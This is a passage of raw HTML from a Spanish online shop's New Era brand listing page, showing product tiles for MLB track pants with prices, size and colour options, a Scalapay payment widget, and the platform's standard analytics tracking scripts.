<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w"
     data-sizes="(max-width: 767px) 200px, (min-width: 768px) and (max-width: 1199px) 200px, (min-width: 1200px) and (max-width: 1439px) 200px, (min-width: 1440px) 200px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200"
     src="[data-uri]"
     alt="Pantalones New Era MLB Track SMU"
     title="Pantalones New Era MLB Track SMU"
     class="b-badge_custom b-lazyload"
     width="200"
     height="200"
     loading="lazy"
/>




<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="0a3a023fb8274805e8e5d66cd1" -->



<a class="b-product-tile__image-link"
href="/brand/new-era-AW_219QIA_MLBTAPING.html?cgid=brands_newera&amp;dwvar_AW__219QIA__MLBTAPING_color=9296488"
title="null"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6e68c24/images/tile/9296488_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6e68c24/images/tile/9296488_0.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6e68c24/images/tile/9296488_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6e68c24/images/tile/9296488_0.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6e68c24/images/tile/9296488_0.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6e68c24/images/tile/9296488_0.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6e68c24/images/tile/9296488_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6e68c24/images/tile/9296488_0.jpg?sw=1640"
     src="[data-uri]"
     alt="Pantalones New Era MLB Track SMU, negro/amarillo/blanco"
     title="Pantalones New Era MLB Track SMU, negro/amarillo/blanco"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4fbeb0f2/images/tile/9296488_1.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4fbeb0f2/images/tile/9296488_1.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4fbeb0f2/images/tile/9296488_1.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4fbeb0f2/images/tile/9296488_1.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4fbeb0f2/images/tile/9296488_1.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4fbeb0f2/images/tile/9296488_1.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4fbeb0f2/images/tile/9296488_1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4fbeb0f2/images/tile/9296488_1.jpg?sw=1640"
     src="[data-uri]"
     alt="Pantalones New Era MLB Track SMU, negro/amarillo/blanco"
     title="Pantalones New Era MLB Track SMU, negro/amarillo/blanco"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_219QIA_MLBTAPING"
data-product-details="{&quot;name&quot;:&quot;Pantalones New Era MLB Track SMU&quot;,&quot;id&quot;:&quot;AW_219QIA_MLBTAPING_9296488&quot;,&quot;dimension1&quot;:&quot;AW_219QIA_MLBTAPING&quot;,&quot;dimension2&quot;:&quot;9296488&quot;,&quot;dimension3&quot;:&quot;AW_219QIA_MLBTAPING_9296488&quot;,&quot;price&quot;:&quot;29.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;hombre&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre-AW_219QIA_MLBTAPING.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;BLACK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;30.05&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;exclusive&quot;}"
data-cgid="brands_newera"
data-is-selected-variant="false"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/brand/new-era-AW_219QIA_MLBTAPING.html?cgid=brands_newera&amp;dwvar_AW__219QIA__MLBTAPING_color=9296488" title="Ir al producto  {0}">
Pantalones New Era MLB Track SMU
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale b-price__discounted">


<span class="b-price__sale__original">

59,95 &#8364;

</span>
<span class="b-price__sale__value">
29,90 &#8364;
</span>

<span class="b-price__sale__percentage">-50%</span>


</span>



</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="29.9"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="es"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">


<div class="b-original-price__container">

<div>
<span class="b-original-price__label"> Precio inicial </span>
<span class="b-original-price__text">

&#8364; 59,95

</span>

</div>
</div>



</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Hombre


</span>




















<div class="b-product-tile__variants-num">
2 colores
</div>

</div>
<div class="plp-promotions">







</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9296488&quot;,&quot;displayValue&quot;:&quot;BLACK&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Talla&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">









<ul class="swatches b-product-tile__color-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QIA_MLBTAPING&amp;dwvar_AW__219QIA__MLBTAPING_color=9296488"
rel="nofollow"
title="BLACK"
data-color="9296488"
>





<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf1fb2298/images/large/9296488_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf1fb2298/images/large/9296488_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf1fb2298/images/large/9296488_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf1fb2298/images/large/9296488_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf1fb2298/images/large/9296488_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf1fb2298/images/large/9296488_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf1fb2298/images/large/9296488_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf1fb2298/images/large/9296488_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Pantalones New Era MLB Track SMU, negro/amarillo/blanco"
     title="Pantalones New Era MLB Track SMU, negro/amarillo/blanco"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QIA_MLBTAPING&amp;dwvar_AW__219QIA__MLBTAPING_color=9297482"
rel="nofollow"
title="GREEN"
data-color="9297482"
>





<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf59fc575/images/large/9297482_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf59fc575/images/large/9297482_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf59fc575/images/large/9297482_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf59fc575/images/large/9297482_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf59fc575/images/large/9297482_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf59fc575/images/large/9297482_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf59fc575/images/large/9297482_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf59fc575/images/large/9297482_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Pantalones New Era MLB Track SMU, verde/negro/blanco"
     title="Pantalones New Era MLB Track SMU, verde/negro/blanco"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">















<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QIA_MLBTAPING&amp;dwvar_AW__219QIA__MLBTAPING_color=9296488&amp;dwvar_AW__219QIA__MLBTAPING_size=p03&amp;sizeValue=S" rel="nofollow"
title="S">
<span>
S</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QIA_MLBTAPING&amp;dwvar_AW__219QIA__MLBTAPING_color=9296488&amp;dwvar_AW__219QIA__MLBTAPING_size=p04&amp;sizeValue=M" rel="nofollow"
title="M">
<span>
M</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QIA_MLBTAPING&amp;dwvar_AW__219QIA__MLBTAPING_color=9296488&amp;dwvar_AW__219QIA__MLBTAPING_size=p05&amp;sizeValue=L" rel="nofollow"
title="L">
<span>
L</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QIA_MLBTAPING&amp;dwvar_AW__219QIA__MLBTAPING_color=9296488&amp;dwvar_AW__219QIA__MLBTAPING_size=p06&amp;sizeValue=XL" rel="nofollow"
title="XL">
<span>
XL</span>

</a>

</li>




</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Por favor, selecciona una opci&oacute;n
</div>



<div class="b-product-tile__addtocart">







<form action="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;Pantalones New Era MLB Track SMU&quot;,&quot;id&quot;:&quot;AW_219QIA_MLBTAPING_9296488&quot;,&quot;dimension1&quot;:&quot;AW_219QIA_MLBTAPING&quot;,&quot;dimension2&quot;:&quot;9296488&quot;,&quot;dimension3&quot;:&quot;AW_219QIA_MLBTAPING_9296488&quot;,&quot;price&quot;:&quot;29.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;hombre&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre-AW_219QIA_MLBTAPING.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;BLACK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;30.05&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;exclusive&quot;}"
    id="dwfrm_product_addtocart_d0tdnfwurebw"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_219QIA_MLBTAPING" />
        </div>

        
        
            
                <button title="Comprar ahora"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Comprar ahora"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Comprar ahora
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>




<li class="b-plp__product-item js-grid-tile new-row" data-product-id="AW_219QIA_MLBMIDIGR_9296197">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_219QIA_MLBMIDIGR_9296197',
	    sku: ''
	}];
	cq_params.categoryId = 'brands_newera';
	cq_params.refinements = '[{\"name\":\"sizeEU\",\"value\":\"L\"},{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"brands_newera\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'BRAND-TEST';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-es";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "es_ES";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"sizeEU\",\"value\":\"L\"},{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"brands_newera\"}]';
		search_params.sort = 'BRAND-TEST';
		search_params.imageUUID = '';
		search_params.searchID = 'd4021245-7be2-426f-995d-94c0ef4040a0';
		search_params.locale = 'es_ES';
		search_params.queryLocale = 'es_ES';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "brands_newera", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_219QIA_MLBMIDIGR_9296197", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_c80db86a0ae5e2ba80383bcd97_9296197"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_219QIA_MLBMIDIGR"
data-itemid="AW_219QIA_MLBMIDIGR"
data-product-details="{&quot;name&quot;:&quot;Pantalones New Era New York Yankees MLB SMU&quot;,&quot;id&quot;:&quot;AW_219QIA_MLBMIDIGR_9296197&quot;,&quot;dimension1&quot;:&quot;AW_219QIA_MLBMIDIGR&quot;,&quot;dimension2&quot;:&quot;9296197&quot;,&quot;dimension3&quot;:&quot;AW_219QIA_MLBMIDIGR_9296197&quot;,&quot;price&quot;:&quot;34.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;hombre&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre-AW_219QIA_MLBMIDIGR.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;BLACK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;20.05&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;exclusive&quot;}"
data-cgid="brands_newera"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="c80db86a0ae5e2ba80383bcd97" -->














<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w"
     data-sizes="(max-width: 767px) 200px, (min-width: 768px) and (max-width: 1199px) 200px, (min-width: 1200px) and (max-width: 1439px) 200px, (min-width: 1440px) 200px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200"
     src="[data-uri]"
     alt="Pantalones New Era New York Yankees MLB SMU"
     title="Pantalones New Era New York Yankees MLB SMU"
     class="b-badge_custom b-lazyload"
     width="200"
     height="200"
     loading="lazy"
/>




<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="c80db86a0ae5e2ba80383bcd97" -->



<a class="b-product-tile__image-link"
href="/brand/new-era-AW_219QIA_MLBMIDIGR.html?cgid=brands_newera&amp;dwvar_AW__219QIA__MLBMIDIGR_color=9296197"
title="null"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8e3d1228/images/tile/9296197_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8e3d1228/images/tile/9296197_0.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8e3d1228/images/tile/9296197_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8e3d1228/images/tile/9296197_0.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8e3d1228/images/tile/9296197_0.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8e3d1228/images/tile/9296197_0.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8e3d1228/images/tile/9296197_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8e3d1228/images/tile/9296197_0.jpg?sw=1640"
     src="[data-uri]"
     alt="Pantalones New Era New York Yankees MLB SMU, negro"
     title="Pantalones New Era New York Yankees MLB SMU, negro"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw324a5975/images/tile/9296197_1.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw324a5975/images/tile/9296197_1.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw324a5975/images/tile/9296197_1.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw324a5975/images/tile/9296197_1.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw324a5975/images/tile/9296197_1.jpg?sw=1640&amp;q=80 1640w, 